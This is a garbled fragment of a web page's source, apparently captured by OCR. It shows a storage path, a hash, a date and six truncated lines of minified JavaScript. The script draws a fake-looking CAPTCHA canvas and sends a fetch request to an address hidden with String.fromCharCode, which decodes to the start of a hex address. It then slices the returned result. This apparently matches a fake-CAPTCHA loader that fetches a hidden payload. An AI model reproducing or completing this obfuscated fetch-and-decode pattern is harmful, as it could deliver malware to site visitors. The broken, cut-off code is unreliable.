
HASH: c0bb76781fbba5197914d599fa
Updated:
2026-02-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),